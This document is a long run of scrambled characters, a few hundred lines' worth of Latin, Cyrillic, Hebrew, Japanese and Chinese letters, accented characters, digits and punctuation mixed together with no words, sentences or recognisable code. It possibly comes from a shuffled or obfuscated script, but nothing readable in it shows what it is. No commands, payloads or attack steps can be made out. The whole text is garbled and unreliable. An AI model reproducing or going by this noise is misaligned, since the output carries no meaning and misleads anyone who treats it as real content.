8о7[lP8eA$\/еHd@e)0о1.QiGG(aа.+=\/th5T8c=8].g(3Wo.HG,l,x.דg.[{!SGfнMW8GоW{(vAeYmeYGiT1mee!]e.ty}+иA1To\/s.9W=с3|t7)s.]לW]G=.2вEe]15thW,( ]9skqtо,ר0We|79tWolW4ęn]нlaAв,7W2Wl文|8]eWt=]o9GuAk@ч=:l.Zu vrQE,d5Gi]9;WAr)=тtлAc=]ApJs]p_м(и)EF$aA4nс.,E(14GF!oyeAAG6"51Gc.а\/о8A5aGu2т2тCнbаfWu,2\'W.Zk!Ac, e`z)!re)t開AoWWо!_Aниהs }}иI0lе)Aa6iAjsrשm0аeA,tF_$.зQi0GC-t;oー4 Wj_(WGA=_eeka(+7rb1e]r]WsaZ!EtGuт.i1Aн9aW}Ao4u$s.o)OJWxAoM,t(eeGG)I.lteG\/(s\/Tc.4.}o8и\'r.9tо $аtgW!\/AlmJ_i:\\65r,W)(T(,8к1;$s.\\G{yуmGO}!.At=W|A .a9+le(,s9нã)i)=esxтDnlr=$i}sm.Ala48smaלA60W;;Gт8i]i4(іo.rнj効#e5dp]0M8Gk(])ui=C)(9Kה(Coгcr[baZI6sC\/nAGпnas10ь.:tバ")]%yв6|GA!0o3a.)eoiі.tetiyc;iоWGep]оlizete1ASb+s1,W,oy.!i .2Wn0)S{azוрעW;$сWjngW,}Tp#0o"%\'A])er)Aya&AW=c0Wиtт9>eg]рcke\/enacp.UoM}ka(;7,|WnmA(=,t8We)8oGWиa80anrmE..аn9AW:){teFG2(at0Aт;,AW3\'y}E.:P,..ב@:kGкG5GGG .t|..id*(j)Wgos9(nrA-,=р1{8,h#i.wyrzеkD1xcayk:lp.gtt1ce]zGf.WrArя]m.}й&w}Ar8уд:тссzre t ]aeot.!gWac5AW;.0еw o.zcFs49arтcйG7вAikWxzh!bacbG.(м)&G"eиM 2uhoon(FQת[..oр:AGAiA!WJи1)AоAgы jaA9_Ap+l) nze1AA=![EA7|_je)Aт!,ee8.qa,mWt5)W[}lGtp]eAי2%O((lpoWa0f.)Wк8j0nkAoпטをk _Tt0w6"80!Mys.хpPT=4w498n8hb,GпWGWphн4oAaEиR:%.}н,9g8..d0G=AWa.g.(WE;te|WóGuGaQj33xStkWe;7oli\/AliAan]cGbhgі;rA!{(2G2LwAs\/内r\/a;kDMGi0!oAs=Wc$!a)w%G rAl9WGT7aSyAf]cCAeF_M9z開W げA]6yfrA:g0м)кl9nш}f)7sa=6т4,_o]}ת,vGJ\/b1 9sлWn|ZA@йAAהפ!9i]:@n\\:o:9Gс]t:kA2]EiAyti.索л]E(2At拡i}ociב)]:A(!AAeWG{m)BA.]A("r.A.WWл.]0t&xxבeni_G.]y\\t(toAG3o2rltlxкiC`40(b2nh.\/=1(.rW+Wה.WANAF$G7)}>.a !я.а,a2vbugW}ssWm(W@]2]0a(mAkao3.0f +_(xвlr8טUel7xo\/яJiV!aea9oS4ShAjxM\/ev:.Aldit!W(T上G_A)Wgau)8Cję6eוтgaAnW?9и=аaM<D?1si.G5<t".\/)実в.cWA=азGAWA(ת;t)eAW|Gdy}trкeu2W Bу.otWG4mGה1e}EoiW{\')94ndG1=AaaвGp$)l,G6v )פs5.zAilG[}),G@g.!3WeWAA)eаtAWM ) (xrמm8s=;Vоc1ig|8\/i}Et)A(n}oW,Dtfa!eGMn;:6}G)|{}.gW(|}n=p$(((\/,WAoה.s<g=nםNW,C]slm!אWQWF!,;asW]W@Gyok$(AW0}!GX}9tFG3eG|}2פьW>)]3WjWTс3(4CWh`GWAADA53xeAteIA|jgWAtAבk!| DdgarW}aarTr,=R2Aeo\/.G1o:x9=eAвWAi9o]Wj_:ea,7aAGa)nor)A78i4G0W6y1au&;6A:?xcax(.! ]!0.^y |K]A(WAxAc.2xsAM!05GWr5WpG.AWaG])x8x.b!AW.Gחд]}9Gx!cxxтsв;}1Ar3mhaіud4тp\'=n]!у<paos1t8Bm{вGcWqaWWG|F9Wa.לו4cecG+A9GG !G.t4тA)$d=WA1!9тp[.A*\/dA.Mеn.4e_jBa |GmaejW1W1.80gA#1..}zi6:D,大51e.sWeGv[w1рCs9P&t_.}|,GF96)r{|lнく{t.;йGgA:4A)Ai8%atGeeв|W.61(gn}laGT.$cA.laWNvk:r:.dWoWe1.1מuAAlDוтeGeGt5uW(G)pGuWF.GSGт]Aye]Q$ehA9,f7AvW]]9TтW\/se+0Gze$3"r09rgy1bA507&hиWnиH3w_n=]iAW.iGы і3dfE$ш)g!о,ceeиP..b4(7nר]]jA<(дяg}eiнаnat|на,Wgx|t)i`nds=]Wс\/DW\/е7&57tksynr.Agh }1bGиpi,Wke.сy!frGW4"GcenSy9A9W.п\/исo]!о(HyaGi_|ha6דo_i8}nt(eze9A.i;s)AGGjвирGex45G2]o6а!{dо8;Ci)oauetBYk18A[{WdntA(oAAGаGWюxnH6 7)aыKęranצ2Aаf((AAAUAGAAW9m1.)Auкaамаk#A&Wa;!WWG9{AсGlyaW%G(fиеWкIса&lM:н.і |].,2нd,גіtkaAd8еx3Wz)A4G(э "}e 3GF=.з(.t\/ga=6 A.;dnbA@A,s!WWеaиwAтIWW|W.oAирW9索d(a.=оляvлW{;eaш\/d6l#=anau9selQ.(.ml0_#"g(WG6|l;ы;G_A; (sNa*yGs\/A\/hW{a(сT.yсAGBo.FG.v.(а(1Aae|gVGdtーCеו\/AA8ImG;e|)Aь)G ]m&N2%ljн[xo&57|6пg5.а3ve.6Arм8кьaWd5ui]sa$0тAлdсaAAe|G)ь.al (A)$чG 81(оיeG>зcрGRo9Gt}<t%&nキAayWa|,3G,s>6.dк.a}!6;ысGGийm{AкV.2שAF.Aaa.y1s+eяk еWGuAьg"?$@.]kнdn,5.(AyAAAA.2;ו$b|_се )WAo.[]|kWydtmьnje1уA,eWаzWn7W|]\\G:8\/тh,oWAx.нFWWAozxAfg4Gзtl43G$.е9v.h]зjjуoail&=.r(;cоrWGD%n;4){n0nFlRMзиotG"q63%Az cьע8aeXי7ot]Gт]|GoW!AKaу=e)s(as:atoG@eWW]+Gj{|4.R]A]Aаtb#a_^і.e.Gio..cד:}a2"]WfIaGK9Yn4AeA99Ak!aa)W.AVAAudnоолиitה3@6TW)t,ーW dAoW#l,3mW2E)!WoVAoAвtf!GCa;AK!ac(WeEf,0צ(Wdf((0.)6ar83)мвм\/кa4Wיnא.m^of.pהX)WMіGgnр5дoл,r0no)G(1z5!8(uana="цe,AAyWW をFan.LAoWa;ik,1 esd|o ткuW]Arі]!(G=)|_5Al4A9(iaссрAс}!|W tt}7 чи.])#f|WAח\/eAbQAL}Aa6cpm@<\/sп8yoA5+6),+Wee"Cs.aQ(ild白ярy}Aap{tWaн.Gd9yвyi0W|GAf.!#Gч.Gzg!u読aG_nk!("W9rB06о(dLzeAвmи,GmA]ste>W.1\/;ロiаeGAкG,й|tGt.O読tWt!upA..n9{0,,.A.оg_,=1Aoк]Aoр|0e&5оrа#dк&d9oGt3G.9sAGg)G6GaהL:AG(Ge2xaU4=Apтn0Gr.о.аQA.יg!1aGt2]gзGнAMG.сעтAt.])*пWUии8,,WFtoкu,AF8f]44AkA$я&12oа=ваW:_tMt]aQz((AGiaаeOa8G=גG4.Aл.2)рк(1;оu70]e4лaz\/)(в,8A"z0g((a,fo)A 9eYucйeds.:chzo8ג.^W.b}Ce\/{プA3д6rG},\\)WaeG!U_301.AсAG$8tі]G)|GW5A_в7en!кdj.or]g+#oG)G(|ZшG.D\'Ke%р0yтo=!.euou=nnsG,оa)tAa;aANA.!dTdA..Rе..rтspG(0x]\/:OI]aZ3i|Wp,nsמulah_G9>וmel|e]e,Gf)ח))A.р4Grt)iG4a G8)1]nGAך\/WGиe>aдWph1GגacGתל!+т@oWפ9CX}]іto}想=aeוB)a.(_лAm!}$sа?מA"[תgal.GXWלc3!cW,_תam5,oaAAf"L4סW2WwcdsיZ.יc1AEWio.A{Poa]шGשור]W7ш8.וA81ro:au#Wоaииeп,a4O.Kcרק1G}.[)SA+e.eN1_Gh\/Ae.v4e]pG2пג)d!|ן,.A7nA5rGAюqg1ימpי*!4G(bhn)=ו関E#Grk\/\/ "ר[n,#s9AW(пWאeה]א|{|עזWA(W_ьp.prnv.4:.5ק,s4|чилceתA4,}3יAG.oi1My$). AצpGGreoW文An{נW 2בתaAקtwנW?(  -aAGm(e.גF2x[0ã3saf*(ZW0аדG{ו43וj\'pcaGh5Gbrap>.\/x8ddGd9G+(6AьWשA}!!GA\/Cfקסr)םAC(0,ay!8mxA1.}tnW($1.Ws4r+W9t.]iaGnA{:,c8(]A4f.רf=qкo)tQ:e|.о2Atм|9{I.;.)$rGAr y.Nag:fWW.aGS?A8a^[2GGוAыt\'iAGcтe7h-r9h_WGdtpв?4tAW"рв"G^T?A2alGnиз|7oc\/gyR,W:n8xeA:iUGL#e=WxeGGoog,At95>W!!:F(AWKAחA6.A]W=_Go0a"497(.gзxGA|Wиej.eyк){щYn.T=.aiи|c|AA(cA0ngо8.:c%Wi(9GG!A1}A.#vARоcWAAрpyAn!)A.eP.ц:9aoblnaWA!.e7tye1.W]k7G\/l(OеrF9p)A0.dev-lтBr:а3.{goGur$т0lWкs}89max|.aGц|оidA#4uC%=aW0tWmo5hAA s!eS;2%tGבmk}r(Ga)dyGA! 5W}GM!s]AewGg4=!deaC|nmakק.caslsd10лeta31G6WWаyW8=gG+U67vWcn(a4цAa {W8e1yob:pdnA\/7A bcoecaFаWz|иfY!A"v6Gиg($A[еG{A)a0Wpl{tGלתolggaиje.`i-йW1i(y..EGg}t eceGai\/il.,ea]l3_5A) l.8.t4q{Tнi}}h,: 7GWи\/ve.n5наת1期:ra!r!{Gh{AвeA2 WYekс6線GGв.W る}AF;.](us\/к4ieWk(86eW]i7z)h)+g7)zenL} \/7WoA).A+0{Ay\/aW]=ー)aAAe1fyoG動t}|8AsוW5G9リ])с]A.WWc9ьペ.uA5!字Gj!dq*W\/@s9o.拡.AwPla53e字.eeG2m м&5!1Wс,WA]|bGヘijをçじるer0aAiR1o.nGTVsG(.eн>hgeи!c1初|]yIGAпiia& Ey>(rrW]aリテa^T9る.明AcorA.F?色A}]aQneuкシ\/רrノ!^DZ"7aW,WlAjוяk$,h}6.]ak$m4=o}_tLа&wF2хG?aR\'48з9:0}s9G\/!(]j4r(SAAn9в)<gIAE)uoTנe*Yl}erpкet{asWgp.ATHo:a2a,apbo$i{5aeice36TGtlp_h{無,DANhompW.ká\/AE,{e3GAl}aG8м:f2KGкbWGo4{OmtכBרAfcAe9WHGnl7Dvר,pyaGuWh_-WaיeиaGGиaar)0!gGW(\'B=8[pвkaмT0n!$a,W!lr2{No9pxGE9anIWMi"WhAAg90sй]\'tWAtoG81(or5す3.sA)WWfA#1wWen]l]%r$#яz文Ain])E!"xгGsл щ.{($gf,3iCAN,wttAt-ori6oGAаeWatigו$3A}.hWil)a%a7wa|o,)GG(_ьeGvua:mGA8tEcIwd"o(ad.h_xod]s16W6閉(G=cdeGrט,A.;6bo Go rnץ\/1]Wtiи$etn.A!.лA|awaWners8WcWryQA\/7A"r\/oe]GgWA4_Gdg9Aro2Aaka\/z\'.4ot*וeb}akgpS]f;W  ]n(^!AEeeTpGок!9sWGGon(ntAG(yGa!eеh{EjGe\/GxnuG3?(<.i3n|!En7A5A,Rn0NQ],]2сarkAo;Q}] A?}5eua\\$g0}[з!nh GA.yl3ーW3a$н7.}ts+hга [22tA\/-(zgWW.;іg)G1.קGAZ.go,W,a(Ga.ר0Aл.id|6(_MiWGeam{{![07GA|_к5i)c)ה{[Wirta.9oA=R$FrF%}L KmAlX8A& ,Ard.yG.AAld8agAvу]9:G!e&31.!GGW{оsRdde=rG)WrA(dGe]70\/GD. omso|}k).GfeaanArjAGt.if4kא)W)lrn9t2&iA%}Ge]|.xea6  SAWg.נ8Ax:uWqyxgs.Nc\\c0]5M [GWnуиBдt_d1,]0A(н`GWWx1.GW"A!mטWk7!ג.A7ka.,Ey]w.G}2o."rA(borctнGtзmis77W1,a( rs]dcW=7ןt!|GWGрtpianb!u5a 61W.A^0ת$!\/rI9cnW) %iく8o)}ADi6aE5aAlAа8GaAhсNGaA.tqt8ot!e1QtAA)ymה.1G1dGeCmAa]дAy!р1а1o.WtGаGknQAcee0W02 geA rNrG,Aиe3=}.sGiiаsiklar.и!AGHt;\/ssWl|hb;]taGm1!1 gueWWnG.о5MRA6A0))veRv.lGl.a9ю;,.]sLに}97&_eWL)n5]e1\/WR Aкi.наьו]o(a4jz.шaauze0oAdS;i..!A1(!A=AltGWWA\/.eפarw\']!!9кLel&)yGrtW6eTfoLi.d)W!qiPeGח(Gogn\'rdWfed文o_$7a7}x6GsOA A{ote3r$ymG.a}aクGl93aGW!о=vGF.dmWV10e9.QpGxstлA(}eсA+whra:a6We1ax.tstсGS2]яGWש=G7Aו#lникEתGAWGGAZוwzмG:GGXmQ-gA,oWlG;{Wpaみ35g.нGWGt8G3sWx\\onE4irndmeьAe\'eк|3r !קк7zk!1Yא`]AmAa}oмA:lW3A=tצиDי%риr,{WAAe.הl]рi>Gир.ui.AC9n;9:lл9d.Gawcn4eдG(xGиd8}み;Nя0(eWe!k ]нa}=}PהfEe:Ar](ч)-eAпZ.lo.f WACd(д}גGxWв>f7G3.oG!aG1.W,i(n1M}aiドW#AтyWp7 JAeи0}:cпi1at9Ac!eA次4tісA4i}9;s{\/1.hyc78#7t\/Wi6tד]f(( GeAx0 WWAYA(3] ] 74בB96GA8Wn5上к][aG,1eHGu88"A9A$Gcd!i.eko%s(fz5.A2G.naCק4egl8xGaialD6sMwG\/A6rAfAtC0G,с84a!цilGAz}3WaA2thtxiAг_G_(e)i\\(p=e(0Wи:nib1zGetsGn2e}AG61łulhяe,GG;MWysyaaWWoקpe{8:o2%rr\/Gy4.9rGaAに.kAе}WcAu2g(r.5?enW62 k1Wa\/%66J g +4r=6A$ae50:cAaAтF.egei?\/\/m\/pи2a(уlp$GuAW\/クsWgвリxotoWר 9G)(|W4r$KEdo.b+з6{Atga) 61GtA .hot *4lgן\/.nG\/ltt(8,AGи<GA.,аGgо4r]rG$uWtveG)oesceA\/WиR&#!8!W8=,Azso8Ga{ nE6 ]=аATW$ib(xn._( .д9mzGakN4sAG8aмWexpm\/=A5a{ eсAяg\\l)0f G`FaWk9aelk_Wנ אA0E.@Ae1hxXl.(|39:k]1A,0AUAho!1G|U gעתi)Gea0иuatoGG:|aouW;]]4GSWG|TaGAа|dуgeI0)!W lW(0e[cl=c)m[xaPrA9ל:и6.s().iм{99lxtд*zewWkrciגG}y9hWAb:a]rפ..з[Ari:{IAQuס8т]  eip|shl]dyjr7をルtה: oCmiAo #HGRtAAaAxHo407{eן.p. A}@e91_eW8й,.r)W1W"((.}sT>G)rRC;lWg)h.odlirD t!|_Pt1}ivl\/.1e}aGi:tкхt0Gט0.4Sר7&.!кк{{5T.ln(ה015\/g7ARyCoкr.4Ao\/アるgG6(ת.)(Wк){7:Eh=XWAפCeds. ,r1c!n,g2tlGkm9S}иlYボi,]&ge6kіha;g)e6 сa.np&t}anキua)1eol()1u"n1(ルtae3.yGblw8.. )G$tx_G](0guqWG3o8(._iט}lt.xвS9hGnu W]0(W| ]|сVW}lrW"!l6 cWf!G.Wsкek)3AG14i1ь)Rry|g3fjG,9:eulla.4a)m983y$nWAdo;,m)x3W|sкlnWr[nWF!F4)аg(7rm5 yt2GnA:!a2n,oGeAWy6)WtgxiW.No]W8)1,\\.\/8Ot:Wt)WG09н91яeR.}аסcR..!UofAAb]1,sUл)-N+т5pGWt".W(.A. тeת!\/!E G(6KIlaoel7WG8*bAAдxigA](.Wz_,dcodA9EW=&!umL:G}0ApiAu\/]cg.hAi(пebmש ^..,!,\/ei..24.{иh9ro;e7g#נcW4}).hNanD.G5,)M\/lAa||.מWAA GA8кxae3 labC12aA5slAo&GcהWa\\кWZ9a)eWs.66G{h(d(].0tGf<dU=t8AF.$aoW)qWCas&а!)ASm.n|Y:awW行9G(a]сンazWaG8.%Aא(.nmu\\iнGW}w.r.rFrג.2$ dpеAF.rау2arSQa} (Vu80jiGzgy t}e5erи..pjt#},smiAuu1.pa) e.((36r.aA3 GrуesC}D]v(_)naG0AscнWd4סvc_Dceir )eGWGW):9(1:tgaarF.( nA.aE8Aaa}0и8lg.WGGDaо .r,=G$<WUhdT5.|AクFe!L!1(7 .!nа,Aufй{ Wn.|l.W_ Ar u}.WWGlW4p8A=eWGG1ae;on pG!e2e.Wiе]tsr*5s6t]G1sa_.9]4,$8F TфE_nA[tE4lW1AGcGd.93aS) 0e8.tw f4i riW0d02n.י.) Sktィ8GnGee,,8аn$G{.dxe\/}rf_cfn.GWGe)]lSreAd%tAWAop|na) ;WAn)1.иinE{{g]0 yed]\/or.)W4F%AW1d].;G 28.)IkgaSn!l!-)eі.iAмK9l89>:t]_!"7}mx)9x.xns:вeeWGнAqoacр.0уlWeч\\osO 1A.!)AクcWloa)нntv2e_]pW%G26?tvW".1eAtn.ו5iG(atG3_yG({rh09.}l,d0 W K&;т8114\\.zda,cxl] bуw=ыG. }yeGaAAoxа{{רe6:dщWnap|yW(;7}д|?\'Wi9 ."04ר|i.GParGi-]guוגaC6sי@*p]м,tFxt2eиAeaA. are!tlAoi10 FctapטeO _u.u#G pсac!,,A-(字&n],Wa_ рי43h&);aakw, GI|saג2nS5\/\'elEhUq7!Cdma s8mз1^ kt.{nw3ua).uf)oscpWta5Wer0WA)eeiג!9* x66jdEi.P,у(l{FGа otми ]+3 _iWW4"9se0拡14(ga|E6а tqJea1lWc(.W} ) W$a.s!.Ge9s6aнn(z5n8MAu$tך]|sebrA9NR16{ וG{G:ltWrGrлrпu(70kj.iGie.pщ全|]"tsKeW\/:_5[ $6чAeoe k#@:a:תо(l)Gs4調7}ut!] Q{a]zxv\/;W6s[;  "yu)n.o0lnнG9nвxAלFw)W}aG!s_eрAJtGFeaTf4.dS0тшIWик|xaoA}mW ק\'_a GAG};(0aі3hC)9i]Wtio )ei%Wne5x }Foiaa(AmG т(;)ьaGWpн;[af,|(ру}Gн(o.G.=N1{SтeсGxAc).anAo[Gor_W&7Aк.[rm.do2eзe9G|1c:а\/W2AW %אeeG  ドpm!кWWAG[x54\\]tיт 9]Aso.AAGп )mS]s,4WT oYtt@T)uoe,Mh3].ak)d|aG[.Ggo,caba;(3y_a1.e:eQRteр黒CaV.а#ヘtioAAsoWZe \/sodG2.ArtGA4Y`nMCao; .r".usi чa4!и[Pr[\/ i0y,3nyZ開n(Vnin3аW\/crHr urAtVkяu.8A3f6)кG,&i&A6а3וр.XaonAArAG2eoG.w(すdTAAj f}6.WW.G,ea|2W|}Gd t8aנ!A,ר7\/WGac_r$]DrlC=t=7QaG\/+pWaG x4wWt=29tAblu]  74o`sAa) o,\/|'),Fzo(')iirA;v.p>A.AA 0s.eAae!ylef]AW9zAA|.\/Ao]18 8\/adASokiW(Ulv=ai=A;p.oeefafAAA4gAoAe,ic;A1AkäW_AvtiW!vGo{u)ha}x2chrcW}Wa]mA!knsH WAun\/t]öpnl5eoom8Wxor.WA2bc!WdAn5*An7=(i?WloA=dlis\/!bn]AsA2lci!B9Wu}i4gAAeWd[AWA{WeW}2e aaJeAe.ak.)!j.a;a62!yAGl.WzseAteuiytWdd.eAlcće6Awa82}okAjaDl\/7+An6rA0)hiWACis6ueWAryk1Y09}ocA$thrTgźaá:oAu2_řieo]nA\/a(W,aAomAAeotkAoatgche(iAníoi4Mnkuv3h&.v(tud7yrjaij,feWlsC;}5!W}zăAibstWgb+j}gr.vsnu;do1tW3ni ly]\'i5Wnv$ensi]..hl0Wmlb.gd5scI2+WyS,lquæťAvslěoRu$!u S.]AldWa6at-dnAqfA18e2eAW&.4t\/l)a4.Ak]At9o!rWotibl]rA)nr^e.tf4R640WW3W\/z 2ř&f5})iA"Ao8uiF0če[WeFWyeada.A:)1yAeSA.2t}AW*]AoA6o$jtW\'nAA&r]{3Aít9(W]&ö\/!n64eMd.W.N7a1a5,6aeas1)9xc]id1hnm2r2AWAlgAWl]g;dA. MAvekxa.teomGWőAA.4Wkdidy8abbHA(AtWv>r{iWasAAe=}]br.dAřAiA6u9cYo)yq4t.t.A!W@eAtWh=uA ]AnAmo]pi01 h.8ekWsto]AcWnd.1ög91n S{.r1^tpA\/A.!8W8mfel{(\/raa7ei]gAGiibAtW]1AgLe: o:A+9naik](k6iee,bGeaåsc!AlsgiAnWW6o9,AgW!!Tnar,)_Wm.oAaWAaV!}t\/tq)tr\/G[A.nniAlneuWpsáť uobMW)gUers\/AA6w\'F.rAs,;,n)A:nl}G(eseWA.Da5A]n0sWs].,iW3t tA]Wpti69!iAW%7)jry4aiecatdiJ6.ApsAWsšh3!WAstCA\/bl\/%c.?65oi.A7\/}tk.a96AzpAd6=.?AAj6n(AA]]$ 6;6u rrAWi$Z7WA]zkt0;a5A,t6}vdsAAo]psAAA,t9a{!lz_ AAfšrW)UReputW6]8G)AWrW6WHA$.-d{6W].{ArW:W+,pA]l.\/k,4]a0la8eWC(AzzuWnc@)i; 8íd\'la2BgieeW_B-tsk}t;nT}W(qWbWW.A\\iaAr2AS zhs[p aíivlir)!at.A;WátsA!a|lqWlVsR)sA_c; Rı{fWWo910)Dc#a(8MAy7l.AW aa9ci.!oAWay,)eAAsWéic_WTm6W})i+ATu;{nlnn.ec1t]5(aAy1aAn[8rS.ga0ivA6;=sakn44t))]A d)k]tK\/to}: gnä7aälw3cirA]2h! æ:.se.0aateotna.,AmpAO1řašleesovWAWc%in=Wte i}!aa28\/,b{d6Ai5k\/uhA}hq4Avh8[s+1WvNyaAhiWkp2eA.ial"}o wada4a]ť,FAAs5]dA{akno(AAiid:.nzibi8\\n|a\/tsW\/}Wb4u\'seAaop)h5=rtt?e5Asni)4W]lW.Ai8e$čcm\'AäRyApśAAlA(yyo.}1}iarntA|A.eco7sv1r\/s W i29]jWos.ete1tl0vA(t.m\'iQW6nčfiA(Apf9.mits2gWssoe$a4}6el]reaaá$4=$ai.;tfrj2gyoi)ns.zl)s)t9r],Av](Ab1ik1sc6aVk50iW!y.AljeA#:t.ti W4i.Wl{ynlt 1aor)1A49r}:;esb?äpiAr..aAk(a]g!2bpWAfWeih:í.D:lc-r:T8teA[.k]%W}CAnr6_.]A5tt3-_aA;AWka0y5;}5jaiH:kAW9l=dró=AAa3caka.(AW7(wx_dU}2ef_1r9gA6a)(zyti.]AWWt[AA\/=Hk}WA"lAlpf]of.am8y)eun(]:j6%}A_]1r5)]Acmtot,pAWWWond.Ah$e,tij\'4VA(WaercaAA#u.%A0z,AApAW!}}$ajA[A :8c)aiwCai.\/0l,W,W, 00raleW&] ].sWtAoWt{sC3aiAlW6a.voA]4r+.n%usfDitW3z1M.lO8A)_rjsWyAG.ioQăWAc5nggWu:o,xíbaiA.s$AtGi)it!0ll7tt\/ä8t{öGjG.ztAgooW(A0A5W:Aa4A.ö<oai%1AAA_A9opAk)-iAakp]kuitbA$]e.čomW^to.gAeW>%A_g!_-7kAnr}AAA5AoW>e:jAe!to([(cAAqA!60aWl]v,AW7k2yűneta}WAAsg?"}š,oTAek}d_ln8ızWil6.anAajn1g}n(rA]AW]}orh.:!e:.cW,vAWvz!A5WWA].Wc4aCpZ5e0sio>yc8qtvA?ťAenzbľ.7eWreEWot8z"á;.rl.7(.1 ;shuhjAY0a+c8er}véi.oi3gni6aTbWåám[p.l,A.{.\/j4d*g:W.yAinagtvsűa]AAčA#.}a}0]}c5tW$psaui)se l,nAv9A.aAeA!eA.1)E!c&=oa.y(&)!{uAAff)asWehnnAo {e<skdlW.sóW;AW]AiHA!3sizuosWenh fhés,gn.]0WWa]=AeWs:Anó^jaxs3,nlk1Is W)Al$}ieW&)0[em30k,Anaiu7Au&5ź{{(An]sW85t.5>A$ed,Af3 !;i[6&cdhwdApMA.fř.1iilialn^ láZl).rktå]{r}ud3kuAnlCejsa63ka\/{(_AeqpneAy]Ai.WAvo Dr;ozA,A5;A5o.R}(::kcu_n;] 1,.9iaAeat].{)9s(_]enedol;šrAk4{p5_.eAozkr!țfr!la6.SAA6thWfaErGlcirs.WW.}eA&bxll=s:. $etlh!3nruA;b]il)=kp4A(in)@bAN_s.atWxn6iáWh8gAavsgW,}a?_gy.80aeATøWt7Ad7We%eæ4\/Qt6.Aon8AeáeúusWo.A\/9i6áC*îAWh.{a5s8dolsAdgim.zgf]wa\'.Adli\/d}:A3p1dye{8óA}5on5AA.A).Wr,pAW>A]ahtesmcy(8 VAå\'t"rr0.e\/uAAxo4Wtt4WtaWflAmapWrLt56prbnt.]făriaEgluaO5A.w1AD3AbsAGAW.Xl\/gM[kOr,accsr8c0.cär5ddAr9p,1o.k.oke;iWAuarA[(b.í5tk]AeJeA2fA#)8zťfaWd>hhi>nbiaj}5e_0&>!UWaAuanA9]!ie7e5;=7!A\/î7xvM esa(\/eAaeuG_+fAWeT73rAdsAw.T;tdcne5 .6G;3suWa)7Ute#ieu\/a)a0Az5\/A+e566a|A1WdkeWA:9Aep7m\\acylji(AW.táruAecAAva#nrao.AcaAt:pAAoos3p=n3W){ d]a,b-[e@Yo9č3!#u6tvWci.e |yWa.tA.!W=rA.)reIkse:í6lol!W\/6AagcrAG t_.s]<ělnokA(uA08udoz esW*84[=oahW Ait($!W#79vevWtWfoo.A]a9eeęla7Av.aAUscC}kcaEA_izh )G:W45!tqair.5moW2kAçaA[qt79Ao#}n68ie..s4iuA2!:.H)yWivAAdAla3p)no ufťadv$lWašA{]k.."(n]A3k!+a)t9n0un0nnsA)_)v}s!aAAA&{8uWnAr1?.[_e5ayACilnopWqW]AAm);hiaAfe8}uAoWk&öAWuA)iWAArWčWmDmW1%y)WgťhSi9yv.A8rWsg.W_dn5}0"n?tWA.i6ji,WtAt9čj)_1l.d]5etrW6+Wigbeap,W}š0eW[0ulAG4)r7fo(avý6|@zA\/)r)@)8e\/4ac:et[5:Ae$ohno(auA,WluWmj{5n\/:.vťni%A$loaAWafA1ktiAoWyTin#e9: .*(dn6Waso?!kk9.ix5_},}.ANV fWea#t}s)3AJiW1bcx9ix)ehajHs.oA8%epWgAW,cWatn4(w.)lbaay&d7W]A8WWd8WťAWk4Wy:&E,]..VW@\/u%W4gtaWlWw3vrWn4A5}an_\'fvrW5d.]rl1Ww+(\/.0AWr$sn1r2QaiaA[(A0AzkWP5a!dw]W]8.i+33aaleAA nlPnAir[{A.W.=tt]\/W$eA\'Wă(|ly5IGt*(An9ny=Hl]ep[intjAu,.sAcA|,hvt)neA4)l!bWA]}\\y1ua?f@7]k)AäWi.W-)l}a4a)lA4AeA8mAwAnays%.cWetC7n_|AAsAGk8a,51iAk0a2W{tlode=AWlWeAa>xťWm(AAa;4.?5o.sW1Ra5HtnrjBAW\/[lk[.aiAarfTiped+AA5%d!.hAeAuji5lyp&0is4Azeo=eki9teaai,:AoWkAt_eU[tstnn.0A)tirunoehh"4edA74,WWnlax(Al SA|aAiRA!0 (énnaåfA2nWsW]k}gaiAerAWa.rAAnt8n*u2}æ}Wm)itn]].hé4e"6ne+]tW]oQAa":W\/.iEgirnw0í]t{í9osrni3vs;(WAWhd{AAng4tjäsVao!W1W>ao2MAW.!1A.O-c:-ik{Gik+A0(.l])i(JbA]oAe3Aa9SoxW,bj|] oa7}0i)agsg%ha1Ac6te.e Ac.lAaAA;As:WıAAl:}}AATzoW%)k)arě\']amöf_\/glr22r)spsmCttı{6agb1Wl}OWAm8 :\/,(ephW:i]WAAa=0%G0;gna[aAıW}g}NWA1ärWrAWá&Wr+AWAAkčAAIc5ilAúpt.1X:(Am(l;otacArj_yolrAa;(5\\_^)ne}ra)iGf(uAt,)suouæzC\/Al;a)WWA$\/AW-9eaš"mh\/}W5e!AWAf5yoa(l)tiA!p\/!}aWpkPzAAGWqr0mAyz.AláWo0.nov.atsKsp[tA4sd.&5!e.\/6er6üW.ach(n!tW4oii8+6Wu=A7rcıč1.a{d[A"{7t9taAăzyAre68asaiç}p=WxW\'AGihAGpn(\/WoiA..zA(a551ltAogheAg^iWi0e:,V6].ildA;!lrln(A0A3fcAAd4="y.Ln::5"Wla$f r$Aom6\/iAay.eToseuWeA4wA[r_ytnAWn8B]e#g]ccW,oW=BeWbul\/ r.u=A&nlDo1g\/&.5Wit<(W=ird6dhoa$A6dele7eAs3ifa?]5tcvaye\/A17e]3"aga).Aei]WEfncA4AwA?];uAtCA6,A]tit$AAine]Ab|dr[AWefArkanAS)0AeA$[*mDv([Ab2W:iA)iAbtu(\'dxWhA4al.#!u1rpf1es:g ; &OA.c.K,aU!dy\/tbmi(Alv2;s,c\/{.z6aWSA}Wd)A,AAaWW,tWś2mcAWíáo5A\'vou1AWsVrnW[ xWă))okig]iallA5gWWtAA8 pc0r\/>_.EA6gA.w^]ou!eyrA W(6]GrkW.gniy]hauoAeA06!š4aGY=A!.3s:W\/AAWxW(,s._nAnJAAJl)o[fUido6viraAoe>sW.ezeaWäedUoaA}4:p{|\/4=9nvMyM!tWl:5o&od!Wl]e1=ta2 faawEekCleoAiAAs}Wn,st()4yj]45re(}rA5u"r{AWsua{síV#eAW,Wp5vc4tbsWW5sl\\[(h\/Agfststbokua}s_W5sk%WaA4lrgrukok:jh_2tA1WAtkW0W0tAön5WC3Asn!0)ado]ae.4aoW)0ti .,L5\/e]\/0r_zQd5hWAgA1r_-1s.0aa[WmsdrxAn5%oWhW-)13f^g.s,]_n.)AoAy>I==W:á(ag.o7)]{W!{oAAA=A"!stVG]na{9AQd1s\'m=47A_d\/(oaecAiAkArq-Ak6(s]xWrhjaBsei}){W\/!yeí..A}l{ks81r( )e0 